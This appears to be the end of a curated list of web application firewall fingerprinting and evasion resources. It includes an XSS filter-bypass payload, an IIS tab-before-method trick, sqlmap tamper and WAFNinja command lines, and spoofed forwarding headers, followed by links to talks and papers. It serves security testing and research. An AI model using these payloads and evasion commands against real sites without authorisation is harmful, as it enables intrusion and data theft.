User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
IIS
- Tabs before method by @i_bo0om
GET /login.php HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
Kona SiteDefender
- XSS Bypass by @zseano
?"></script><base%20c%3D=href%3Dhttps:\mysite>
Awesome Tools
Fingerprinting:
1. Fingerprinting with NMap:
Source: GitHub | SVN
-
Normal WAF fingerprinting
nmap --script=http-waf-fingerprint <target> -
Intensive WAF fingerprinting
nmap --script=http-waf-fingerprint --script-args http-waf-fingerprint.intensive=1 <target> -
Generic detection
nmap --script=http-waf-detect <target>
2. Fingerprinting with identYwaf:
Source: GitHub
python identYwaf.py --delay=2 --proxy=<proxy> <target>
Testing:
- WAFBench - A WAF performance testing suite by Microsoft.
- WAF Testing Framework - A free WAF testing tool by Imperva.
Evasion:
1. Evading WAFs with SQLMap Tamper Scripts:
- General Tamper Testing
sqlmap -u <target> --level=5 --risk=3 -p 'item1' --tamper=apostrophemask,apostrophenullencode,base64encode,between,chardoubleencode,charencode,charunicodeencode,equaltolike,greatest,ifnull2ifisnull,multiplespaces,nonrecursivereplacement,percentage,randomcase,securesphere,space2comment,space2plus,space2randomblank,unionalltounion,unmagicquotes
- MSSQL Tamper Testing
sqlmap -u <target> --level=5 --risk=3 -p 'item1' --tamper=between,charencode,charunicodeencode,equaltolike,greatest,multiplespaces,nonrecursivereplacement,percentage,randomcase,securesphere,sp_password,space2comment,space2dash,space2mssqlblank,space2mysqldash,space2plus,space2randomblank,unionalltounion,unmagicquotes
- MySQL Tamper Testing
sqlmap -u <target> --level=5 --risk=3 -p 'item1' --tamper=between,bluecoat,charencode,charunicodeencode,concat2concatws,equaltolike,greatest,halfversionedmorekeywords,ifnull2ifisnull,modsecurityversioned,modsecurityzeroversioned,multiplespaces,nonrecursivereplacement,percentage,randomcase,securesphere,space2comment,space2hash,space2morehash,space2mysqldash,space2plus,space2randomblank,unionalltounion,unmagicquotes,versionedkeywords,versionedmorekeywords,xforwardedfor
- Generic Tamper Testing
sqlmap -u <target> --level=5 --risk=3 -p 'item1' --tamper=apostrophemask,apostrophenullencode,appendnullbyte,base64encode,between,bluecoat,chardoubleencode,charencode,charunicodeencode,concat2concatws,equaltolike,greatest,halfversionedmorekeywords,ifnull2ifisnull,modsecurityversioned,modsecurityzeroversioned,multiplespaces,nonrecursivereplacement,percentage,randomcase,randomcomments,securesphere,space2comment,space2dash,space2hash,space2morehash,space2mssqlblank,space2mssqlhash,space2mysqlblank,space2mysqldash,space2plus,space2randomblank,sp_password,unionalltounion,unmagicquotes,versionedkeywords,versionedmorekeywords
2. Evading WAFs with WAFNinja
Source: GitHub
-
Fuzzing
python wafninja.py fuzz -u <target> -t xss -
Bypassing
python wafninja.py bypass -u <target> -p "name=<payload>&Submit=Submit" -t xss -
Insert Fuzzing
python wafninja.py insert-fuzz -i select -e select -t sql
3. Evading WAFs with WhatWaf:
Source: GitHub
whatwaf -u <target> --ra --throttle 2
4. Evading with Bypass WAF - BurpSuite:
Source: Burp Suite App Store
- Bypass WAF adds some headers to evade some WAF products:
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
- Create a session handling rule in Burp that invokes this extension.
- Modify the scope to include applicable tools and URLs.
- Configure the bypass options on the "Bypass WAF" tab.
Blogs and Writeups
- Web Application Firewall (WAF) Evasion Techniques #1 - By @Secjuice.
- Web Application Firewall (WAF) Evasion Techniques #2 - By @Secjuice.
- Web Application Firewall (WAF) Evasion Techniques #3 - By @Secjuice.
- XXE that can Bypass WAF - By @WallArm.
- SQL Injection Bypassing WAF - By @OWASP.
- How To Reverse Engineer A Web Application Firewall Using Regular Expression Reversing - By @SunnyHoi.
- Bypassing Web-Application Firewalls by abusing SSL/TLS - By @0x09AL.
Video Presentations
- WAF Bypass Techniques Using HTTP Standard and Web Servers Behavior from @OWASP.
- Confessions of a WAF Developer: Protocol-Level Evasion of Web App Firewalls from BlackHat USA 12.
- Web Application Firewall - Analysis of Detection Logic from BlackHat.
- Bypassing Browser Security Policies for Fun & Profit from BlackHat.
- Web Application Firewall Bypassing from Positive Technologies.
- Fingerprinting Filter Rules of Web Application Firewalls - Side Channeling Attacks from @UseNix.
- Evading Deep Inspection Systems for Fun and Shell from BlackHat US 13.
- Bypass OWASP CRS && CWAF (WAF Rule Testing - Unrestricted File Upload) from Fools of Security.
- WAFs FTW! A modern devops approach to security testing your WAF from AppSec USA 17.
- Web Application Firewall Bypassing WorkShop from OWASP.
- Bypassing Modern WAF's Exemplified At XSS by Rafay Baloch from Rafay Bloch.
- WTF - WAF Testing Framework from AppSecUSA 13.
- The Death of a Web App Firewall from Brian McHenry.
- Adventures with the WAF from BSides Manchester.
- Bypassing Intrusion Detection Systems from BlackHat.
Presentations & Research Papers
Research Papers:
- Protocol Level WAF Evasion - A protocol level WAF evasion techniques and analysis by Qualys.
- Neural Network based WAF for SQLi - A paper about building a neural network based WAF for detecting SQLi attacks.
- Bypassing Web Application Firewalls with HTTP Parameter Pollution - A research paper from Exploit DB about effectively bypassing WAFs via HTTP Parameter Pollution.
- Poking A Hole in the Firewall - A paper by Rafay Baloch about modern firewall analysis.
- Modern WAF Fingerprinting and XSS Filter Bypass - A paper by Rafay Baloch about WAF fingerprinting and bypassing XSS filters.
- WAF Evasion Testing - A WAF evasion testing guide from SANS.
- WASC WAF Evaluation Criteria - A guide for WAF Evaluation from Web Application Security Consortium.
- WAF Evaluation and Analysis - A paper about WAF evaluation and analysis of 2 most used WAFs (ModSecurity & WebKnight) from University of Amsterdam.
- Bypassing all WAF XSS Filters - A paper about bypassing all XSS filter rules and evading WAFs for XSS.
- Beyond SQLi - Obfuscate and Bypass WAFs - A research paper from Exploit Database about obfuscating SQL injection queries to effectively bypass WAFs.
Presentations:
- Methods to Bypass a Web Application Firewall - A presentation from PT Security about bypassing WAF filters and evasion.
- Web Application Firewall Bypassing (How to Defeat the Blue Team) - A presentation about bypassing WAF filtering and ruleset fuzzing for evasion by @OWASP.
- WAF Profiling & Evasion Techniques - A WAF testing and evasion guide from OWASP.
- Protocol Level WAF Evasion Techniques - A presentation at about efficiently evading WAFs at protocol level from BlackHat US 12.
- Analysing Attacking Detection Logic Mechanisms - A presentation about WAF logic applied to detecting attacks from BlackHat US 16.
- WAF Bypasses and PHP Exploits - A presentation about evading WAFs and developing related PHP exploits.
- Our Favorite XSS Filters/IDS and how to Attack Them - A presentation about how to evade XSS filters set by WAF rules from BlackHat USA 09
- Playing Around with WAFs - A small presentation about WAF profiling and playing around with them from Defcon 16.
Credits & License:
This work has been presented by Infected Drake (0xInfection) and is licensed under the Apache 2.0 License.